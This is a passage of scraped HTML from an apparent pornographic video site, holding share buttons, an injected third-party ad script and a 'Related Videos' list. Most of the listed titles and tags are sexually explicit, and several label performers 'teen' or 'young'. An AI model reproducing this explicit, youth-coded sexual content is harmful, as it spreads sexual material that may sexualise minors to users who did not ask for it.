href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/girlfriend/" class="label" title="girlfriend"><i class="fa fa-tag"></i>girlfriend</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/glasses/" class="label" title="glasses"><i class="fa fa-tag"></i>glasses</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/homemade-girlfriend/" class="label" title="homemade girlfriend"><i class="fa fa-tag"></i>homemade girlfriend</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/point-of-view/" class="label" title="point of view"><i class="fa fa-tag"></i>point of view</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pov/" class="label" title="pov"><i class="fa fa-tag"></i>pov</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/pov-blowjob/" class="label" title="pov blowjob"><i class="fa fa-tag"></i>pov blowjob</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/rough/" class="label" title="rough"><i class="fa fa-tag"></i>rough</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/tattoo/" class="label" title="tattoo"><i class="fa fa-tag"></i>tattoo</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/&text=Evening with perfect girlfreind"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/&amp;title=Evening with perfect girlfreind&amp;summary=Evening with perfect girlfreind&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Evening with perfect girlfreind&url=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/&title=Evening with perfect girlfreind"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/blowjobs/evening-with-perfect-girlfreind/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#be81cdcbdcd4dbddca8398dfd3ce85dcd1dac783d6cacacecd849191c6c8d3d1c8d7dbcd90ddd1d391dcd2d1c9d4d1dccd91dbc8dbd0d7d0d993c9d7cad693cedbccd8dbddca93d9d7ccd2d8ccdbd7d0da91"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="116028" class="loop-video thumb-block post-116028 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-big-cock tag-blowjob tag-blowjob-swallow tag-butt tag-cum tag-cum-in-mouth-swallow tag-doggystyle tag-petite tag-pov tag-rough tag-swallow tag-swedish tag-swedish-amateur post_format-post-format-video actors-miss-banana">
	<a href="https://xvmovies.com/blowjobs/please-fuck-me-miss-banana/" title="Please fuck me! &#8211; Miss Banana">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)1.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)2.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)3.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)4.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)5.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)6.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)7.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)8.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)9.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)10.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)11.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)12.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)13.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)14.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)15.jpg,https://di.phncdn.com/videos/201710/15/137045762/thumbs_30/(m=eafTGgaaaa)(mh=dKug4SovdqVHxOl3)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/please-fuck-me-miss-banana.jpg" alt="Please fuck me! &#8211; Miss Banana"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Please fuck me! &#8211; Miss Banana</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="38094" class="loop-video thumb-block post-38094 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur-couple tag-amateur-deepthroat tag-amateur-teen-blowjob tag-blowjob tag-blowjob-selfie tag-cum-in-mouth tag-deepthroat tag-leolulu tag-rough-blowjob tag-selfie tag-sensual-blowjob tag-sloppy tag-sloppy-blowjob tag-teen tag-valentines-day tag-vday2018 post_format-post-format-video actors-leolulu">
	<a href="https://xvmovies.com/blowjobs/vday2018-sloppy-blowjob-deepthroat-cum-in-mouth-selfie-amateur-leolulu/" title="#VDAY2018 Sloppy Blowjob Deepthroat Cum In Mouth (selfie) &#8211; Amateur LeoLulu">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)1.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)2.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)3.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)4.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)5.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)6.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)7.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)8.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)9.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)10.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)11.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)12.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)13.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)14.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)15.jpg,https://di.phncdn.com/videos/201802/14/154673602/original/(m=eafTGgaaaa)(mh=G3R2B497648SIyno)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/vday2018-sloppy-blowjob-deepthroat-cum-in-mouth-selfie-amateur-leolulu.jpg" alt="#VDAY2018 Sloppy Blowjob Deepthroat Cum In Mouth (selfie) &#8211; Amateur LeoLulu"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:44</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>#VDAY2018 Sloppy Blowjob Deepthroat Cum In Mouth (selfie) &#8211; Amateur LeoLulu</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="73416" class="loop-video thumb-block post-73416 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-amateur-blowjob tag-cum-mouth tag-cute-teen tag-masturbate tag-masturbation tag-onlyfans tag-pov-blowjob tag-slut tag-suck-dick tag-teen-blowjob tag-teenager-blowjob post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/give-me-your-dick-and-full-my-mouth/" title="GIVE ME YOUR DICK AND FULL MY MOUTH">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)1.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)2.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)3.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)4.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)5.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)6.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)7.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)8.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)9.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)10.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)11.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)12.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)13.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)14.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)15.jpg,https://ci.phncdn.com/videos/202003/30/298370491/original/(m=eafTGgaaaa)(mh=bBtx4ghN8OZyX63R)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/give-me-your-dick-and-full-my-mouth.jpg" alt="GIVE ME YOUR DICK AND FULL MY MOUTH"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>GIVE ME YOUR DICK AND FULL MY MOUTH</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="73420" class="loop-video thumb-block post-73420 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-blowjob tag-blowjob-swallow tag-brunette tag-close-up tag-cock-sucking tag-couple tag-home-made tag-pov tag-teen tag-teenager post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/sweet-teen-swallows-load/" title="Sweet teen swallows load">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)1.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)2.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)3.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)4.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)5.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)6.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)7.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)8.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)9.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)10.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)11.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)12.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)13.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)14.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)15.jpg,https://ci.phncdn.com/videos/201701/29/104017842/original/(m=eafTGgaaaa)(mh=OGUkyiyFDz-tFpIu)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/sweet-teen-swallows-load.jpg" alt="Sweet teen swallows load"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Sweet teen swallows load</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="94713" class="loop-video thumb-block post-94713 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-amateur tag-asmr-blowjob tag-asmr-blowjob-sounds tag-asmr-joi tag-big-ass tag-big-ass-ebony tag-blowjob-cum-mouth tag-ebony tag-erotic-asmr-whisper tag-homemade tag-pov-blowjob tag-princesshaze tag-roleplay tag-stepsister post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/asmr-joi-step-sister-lets-you-cum-in-her-mouth-whispering-sounds-pt-1/" title="ASMR JOI (Step Sister Lets You Cum in her Mouth) Whispering sounds. Pt 1">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)1.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)2.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)3.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)4.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)5.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)6.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)7.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)8.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)9.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)10.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)11.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)12.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)13.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)14.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)15.jpg,https://di.phncdn.com/videos/202003/20/294992631/thumbs_5/(m=eafTGgaaaa)(mh=4XwOWgLNejM7ctRl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/asmr-joi-step-sister-lets-you-cum-in-her-mouth-whispering-sounds-pt-1.jpg" alt="ASMR JOI (Step Sister Lets You Cum in her Mouth) Whispering sounds. Pt 1"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div>		<header class="entry-header">
			<span>ASMR JOI (Step Sister Lets You Cum in her Mouth) Whispering sounds. Pt 1</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="38047" class="loop-video thumb-block post-38047 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-4k-blowjob-pov tag-amateur-girl-blowjob tag-brunette-blowjob tag-cum-in-mouth tag-cum-swallow tag-horny-teen-blowjob tag-natural-tits tag-pov-blowjob tag-sloppy-blowjob tag-sloppy-deepthroat tag-sloppy-head tag-sloppy-split-blowjob tag-spit-on-dick-handjob tag-teen-blowjob tag-teen-sucking-dick tag-very-sloppy-blowjob post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/wet-sloppy-blowjob-and-deepthroat-before-bedtime/" title="Wet Sloppy Blowjob And Deepthroat Before Bedtime">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)1.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)2.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)3.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)4.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)5.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)6.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)7.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)8.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)9.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)10.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)11.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)12.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)13.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)14.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)15.jpg,https://ci.phncdn.com/videos/201809/14/182842151/original/(m=eafTGgaaaa)(mh=5vcaif6lmsecdl61)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/wet-sloppy-blowjob-and-deepthroat-before-bedtime.jpg" alt="Wet Sloppy Blowjob And Deepthroat Before Bedtime"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Wet Sloppy Blowjob And Deepthroat Before Bedtime</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="73360" class="loop-video thumb-block post-73360 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-alice-redlips tag-amateur-blowjob tag-amateur-teen tag-cum-mouth tag-facial tag-passion-hd tag-passionate-sex tag-point-of-view tag-pov-blowjob tag-sloppy-blowjob tag-tattooed-teen tag-teen tag-teen-blowjob tag-teen-pov tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/gorgeous-morning-means-yummy-blowjob/" title="Gorgeous morning means yummy blowjob">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)1.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)2.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)3.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)4.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)5.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)6.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)7.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)8.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)9.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)10.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)11.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)12.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)13.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)14.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)15.jpg,https://ci.phncdn.com/videos/202004/08/301639362/original/(m=eafTGgaaaa)(mh=T7RAXmM2NBg9H5B5)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/gorgeous-morning-means-yummy-blowjob.jpg" alt="Gorgeous morning means yummy blowjob"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Gorgeous morning means yummy blowjob</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="173077" class="loop-video thumb-block post-173077 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs tag-big-cock tag-big-lips-blowjob tag-blowjob tag-deepthroat tag-extreme-deepthroat tag-skillful-blowjob tag-teenager tag-tongue-blowjob tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/blowjobs/amazing-blowjob-skills/" title="AMAZING BLOWJOB SKILLS">
		<div class="post-thumbnail">
